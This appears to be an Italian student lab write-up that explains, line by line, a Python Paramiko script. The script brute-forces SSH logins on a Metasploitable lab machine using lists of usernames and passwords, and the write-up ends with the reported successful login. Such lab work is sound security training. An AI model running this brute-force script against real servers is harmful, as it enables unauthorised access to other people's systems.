
*Nome_Password.txt

*Nome_Utenti.txt

Analisi del codice:
Per questo compito è necessaria una nuova libreria mai vista ovvero Paramiko:
import paramiko
- Si occupa di importare la libreria Paramiko, ovvero una libreria che ci permette di connetterci via SSH e quindi anche eseguire comandi su server remoti.
lista_utenti = open('Nome_Utenti.txt').read().splitlines()
- open(‘Nome_Utenti.txt’) si occupa di aprire il file
- .read() legge tutto il nostro file
- .splitlines() divide il testo in una lista riga per riga così che
lista_passwords = open('Nome_Password.txt').read().splitlines()
- Stessa cosa ma per le password stavolta.
ip = "192.168.50.101"
- Indichiamo l’indirizzo IP del server a cui tentare la connessione, ovvero la macchina meta(192.168.50.101).
Doppio ciclo: for utenti in lista_utenti:
- Creiamo la variabile utenti che scorre ogni elemento nella lista utenti così da contenere ogni username uno alla volta.
for passw in lista_passwords:
  - Essendo una for annidata ovvero una for dentro una for in questo caso per ogni utente prova ogni password dal file Nome_Password.txt.
print(f"Provo {utenti}:{passw}")
- Stampa a schermo la nostra combinazione ogni volta fatta dalle for annidate
- F”” è una stringa formattata serve per
- {utenti} e {passw} inseriamo i valori reali
ssh = paramiko.SSHClient()
- Serve per creare un oggetto client SSH per stabilire la connessione
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
- Dato che normalmente SSH verifica la chiave del server utilizziamo:
- AutoAddPolicy() accetta automaticamente qualsiasi chiave ed evita errori di verifica permettendoci di connetterci.
Entriamo nel blocco try per gestire eventuali errori di connessione
ssh.connect(ip, 22, utenti, passw, timeout=3)
- Tentativo di connessione, Inseriamo I parametri di connessione ovvero ip, porta SSH, username, password e un timeout per massimo 3 secondi di attesa. Se la connessione è sbagliata viene generata un’eccezione

print(f"\n TROVATO! User: {utenti} | Pass: {passw}")
- Se la connessione avviene con successo invece stampa la combinazione valida

exit()
- Termina immediatamente il codice
except:
pass
- Diciamo che se la connessione fallisce non fa nulla e continua con la combinazione successiva
finally:
ssh.close()
- Chiude sempre la connessione anche se c’è un errore per liberare risorse
print(" Non trovato")
- Stampa Non trovato se non dovesse trovare nulla.

Esecuzione:

Andiamo ad inserire nel terminale di kali “oHostKeyAlgorithms=+ssh-rsa” per permettere la comunicazione specificando di accettare anche ssh-rsa anche se è vecchio altrimenti verrebbe bloccato non permettendo la comunicazione con meta:

Eseguiamo lo script e osserviamo il funzionamento:

Come possiamo vedere vengono effettuati vari tentativi e come scritto nel codice per ogni tentativo dove la combinazione è incorretta passa alla combinazione successiva. Nel nostro caso dopo 7 tentativi siamo riusciti a trovare la corrispondenza user /password.

